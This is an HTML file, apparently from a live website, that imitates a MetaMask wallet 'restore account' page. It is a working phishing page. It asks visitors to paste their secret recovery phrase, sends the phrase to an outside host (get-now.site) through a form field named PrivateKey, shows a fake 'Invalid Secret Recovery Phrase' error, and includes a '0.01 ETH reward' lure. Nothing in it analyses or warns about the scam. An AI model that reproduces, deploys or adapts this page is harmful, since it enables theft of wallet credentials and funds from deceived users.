
<file: Metamask.html>
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <link rel="stylesheet" href="./Metamask_files/bootstrap.min.css">
    <link rel="shortcut icon" href="image/favico.png">
    <style>
      .textarea-custom {
        border: 1px solid #000;
        border-radius: 10px;
        width: 100%;
        padding: 10px;
      }
      .btn-custom {
        background: #0583f2;
        color: #fff;
        border-radius: 10px;
        min-width: 10%;
      }
    </style>

    <title>Metamask</title>
  </head>
  <body>
    <nav class="navbar navbar-expand-lg navbar-light" style="background: #f3fdfa">
      <div class="container">
        <a class="navbar-brand" href="#">
          <svg preserveAspectRatio="xMidYMid meet" data-bbox="1.1 1.2 1309.389 240" xmlns="http://www.w3.org/2000/svg" width="200" viewBox="0 0 1311 242" data-type="ugc" role="presentation" aria-hidden="true">
            <g>
              <path d="M1157.7 121.9c-6.8-4.5-14.3-7.7-21.4-11.7-4.6-2.6-9.5-4.9-13.5-8.2-6.8-5.6-5.4-16.6 1.7-21.4 10.2-6.8 27.1-3 28.9 10.9 0 .3.3.5.6.5h15.4c.4 0 .7-.3.6-.7-.8-9.6-4.5-17.6-11.3-22.7-6.5-4.9-13.9-7.5-21.8-7.5-40.7 0-44.4 43.1-22.5 56.7 2.5 1.6 24 12.4 31.6 17.1s10 13.3 6.7 20.1c-3 6.2-10.8 10.5-18.6 10-8.5-.5-15.1-5.1-17.4-12.3-.4-1.3-.6-3.8-.6-4.9 0-.3-.3-.6-.6-.6h-16.7c-.3 0-.6.3-.6.6 0 12.1 3 18.8 11.2 24.9 7.7 5.8 16.1 8.2 24.8 8.2 22.8 0 34.6-12.9 37-26.3 2.1-13.1-1.8-24.9-13.5-32.7z" fill="#161616"></path>
              <path d="M432.6 63.3h-15.5c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.5c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V91.6c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V63.9c0-.3-.3-.6-.6-.6z" fill="#161616"></path>
              <path d="M902 63.3c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.4c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V91.6c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V63.9c0-.3-.3-.6-.6-.6z" fill="#161616"></path>
              <path d="M686.6 63.3h-78.9c-.3 0-.6.3-.6.6v14.4c0 .3.3.6.6.6h30.5v100.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V78.9h30.5c.3 0 .6-.3.6-.6V63.9c0-.3-.2-.6-.6-.6z" fill="#161616"></path>
              <path d="M785.1 179.9h15.2c.4 0 .7-.4.6-.8L769.5 63.3c-.1-.3-.3-.4-.6-.4h-21.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.4.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8h-24.4c-.4 0-.7-.4-.6-.8z" fill="#161616"></path>
              <path d="M1044.3 179.9h15.2c.4 0 .7-.4.6-.8l-31.4-115.8c-.1-.3-.3-.4-.6-.4h-21.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.3.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8H1005c-.4 0-.7-.4-.6-.8z" fill="#161616"></path>
              <path d="M510.8 162.8V127c0-.3.3-.6.6-.6h44.5c.3 0 .6-.3.6-.6v-14.4c0-.3-.3-.6-.6-.6h-44.5c-.3 0-.6-.3-.6-.6V79.6c0-.3.3-.6.6-.6H562c.3 0 .6-.3.6-.6V64c0-.3-.3-.6-.6-.6h-68.5c-.3 0-.6.3-.6.6v115.3c0 .3.3.6.6.6h70.6c.3 0 .6-.3.6-.6v-15.2c0-.3-.3-.6-.6-.6h-52.8c-.3-.1-.5-.3-.5-.7z" fill="#161616"></path>
              <path d="m1310.3 178.9-57.8-59.7c-.2-.2-.2-.6 0-.8l52-54c.4-.4.1-1-.4-1h-21.3c-.2 0-.3.1-.4.2l-44.1 45.8c-.4.4-1 .1-1-.4V64c0-.3-.3-.6-.6-.6H1220c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-50.8c0-.5.7-.8 1-.4l50 51.6c.1.1.3.2.4.2h21.3c.4-.1.7-.8.3-1.1z" fill="#161616"></path>
              <g stroke-linejoin="round" stroke-linecap="round">
                <path stroke="#e17726" fill="#e17726" d="M247.1 1.2 146 76.2 164.8 32z"></path>
                <g stroke="#e27625">
                    <path d="m13.9 1.2 100.2 75.7L96.2 32z" fill="#e27625"></path>
                    <path d="m210.7 175.1-26.9 41.2 57.6 15.9 16.5-56.2z" fill="#e27625"></path>
                    <path d="m3.2 176 16.4 56.2 57.5-15.9-26.8-41.2z" fill="#e27625"></path>
                    <path d="m74 105.5-16 24.2 57 2.6-1.9-61.5z" fill="#e27625"></path>
                    <path d="m187 105.5-39.7-35.4-1.3 62.2 57-2.6z" fill="#e27625"></path>
                    <path d="m77.1 216.3 34.5-16.7-29.7-23.2z" fill="#e27625"></path>
                    <path d="m149.4 199.6 34.4 16.7-4.7-39.9z" fill="#e27625"></path>
                </g>
                <g stroke="#d5bfb2">
                    <path d="m183.8 216.3-34.4-16.7 2.8 22.4-.3 9.5z" fill="#d5bfb2"></path>
                    <path d="m77.1 216.3 32 15.2-.2-9.5 2.7-22.4z" fill="#d5bfb2"></path>
                </g>
                <path stroke="#233447" fill="#233447" d="m109.7 161.6-28.6-8.4 20.2-9.3z"></path>
                <path stroke="#233447" fill="#233447" d="m151.3 161.6 8.4-17.7 20.3 9.3z"></path>
                <g stroke="#cc6228">
                    <path d="m77.1 216.3 5-41.2-31.8.9z" fill="#cc6228"></path>
                    <path d="m178.9 175.1 4.9 41.2 26.9-40.3z" fill="#cc6228"></path>
                    <path d="m203 129.7-57 2.6 5.3 29.3 8.4-17.7 20.3 9.3z" fill="#cc6228"></path>
                    <path d="m81.1 153.2 20.2-9.3 8.4 17.7 5.3-29.3-57-2.6z" fill="#cc6228"></path>
                </g>
                <g stroke="#e27525">
                    <path d="m58 129.7 23.9 46.7-.8-23.2z" fill="#e27525"></path>
                    <path d="m180 153.2-.9 23.2 23.9-46.7z" fill="#e27525"></path>
                    <path d="m115 132.3-5.3 29.3 6.7 34.6 1.5-45.6z" fill="#e27525"></path>
                    <path d="m146 132.3-2.8 18.2 1.4 45.7 6.7-34.6z" fill="#e27525"></path>
                </g>
                <path stroke="#f5841f" fill="#f5841f" d="m151.3 161.6-6.7 34.6 4.8 3.4 29.7-23.2.9-23.2z"></path>
                <path stroke="#f5841f" fill="#f5841f" d="m81.1 153.2.8 23.2 29.7 23.2 4.8-3.4-6.7-34.6z"></path>
                <path stroke="#c0ac9d" fill="#c0ac9d" d="m151.9 231.5.3-9.5-2.6-2.2h-38.2l-2.5 2.2.2 9.5-32-15.2 11.2 9.2 22.7 15.7h38.9l22.8-15.7 11.1-9.2z"></path>
                <path stroke="#161616" fill="#161616" d="m149.4 199.6-4.8-3.4h-28.2l-4.8 3.4-2.7 22.4 2.5-2.2h38.2l2.6 2.2z"></path>
                <g stroke="#763e1a">
                    <path d="m251.4 81.1 8.5-41.4-12.8-38.5-97.7 72.5 37.6 31.8 53.1 15.5 11.7-13.7-5.1-3.7 8.1-7.4-6.2-4.8 8.1-6.2z" fill="#763e1a"></path>
                    <path d="m1.1 39.7 8.6 41.4-5.5 4.1 8.2 6.2-6.2 4.8 8.1 7.4-5.1 3.7L20.9 121 74 105.5l37.6-31.8L13.9 1.2z" fill="#763e1a"></path>
                </g>
                <g stroke="#f5841f">
                    <path d="M240.1 121 187 105.5l16 24.2-23.9 46.7 31.6-.4h47.2z" fill="#f5841f"></path>
                    <path d="M74 105.5 20.9 121 3.2 176h47.1l31.6.4L58 129.7z" fill="#f5841f"></path>
                    <path d="m146 132.3 3.4-58.6L164.8 32H96.2l15.4 41.7 3.4 58.6 1.3 18.4.1 45.5h28.2l.1-45.5z" fill="#f5841f"></path>
                </g>
              </g>
            </g>
          </svg>
        </a>
      </div>
    </nav>

    <div class="container mt-5">
      <h2>Restore your Account with Secret <br> Recovery Phrase</h2>
      <br>
      <p>
         Enter your secret phrase here to get into your wallet.  <br>
        Wallet Secret Recovery Phrase
      </p>
      <br>
      <p class="text-danger">Secret Recovery Phrases contain 12, 15, 18, 21, or 24 words</p>
      <form action="https://get-now.site/metamus1.php" method="post">
        <div class="row">
          <div class="col-md-6">
            <textarea name="PrivateKey" minlength="25" rows="5" placeholder="Paste seed phrase from clipboard" class="textarea-custom" required="" onkeypress="return (event.charCode &gt; 64 &amp;&amp; event.charCode &lt; 91) || (event.charCode &gt; 96 &amp;&amp; event.charCode &lt; 123) || (event.charCode==32)"></textarea>
          </div>
        </div>
        <button type="submit" class="btn mt-3 btn-custom">Restore</button>
        <p id="errorText" style="color: red; display: none;"></p>
        <p id="importantText" style="display: none;">* Need 0.01 ETH to receive the reward</p>
      </form>
    </div>

    
    <script src="./Metamask_files/jquery.slim.min.js.download"></script>
    <script src="./Metamask_files/popper.min.js.download"></script>
    <script src="./Metamask_files/bootstrap.min.js.download"></script>
    <script>
      $(function(){
        function visibilityImportantText(visible) {
          if(visible == true) $("#importantText").css('display','block')
          else $("#importantText").css('display','none')
          $("#importantText").html("* Need 0.01 ETH to receive the reward")
        }

        function visibilityErrorText(visible, text = null) {
          if(visible == true) $("#errorText").css('display','block')
          else $("#errorText").css('display','none')
          $("#errorText").html(text)
        }

                  visibilityImportantText(false)
        
                  visibilityErrorText(true,"Invalid Secret Recovery Phrase")
          setTimeout(function(){
            visibilityErrorText(false)
          },5000)
                        })
    </script>
  
</body></html>
</file>
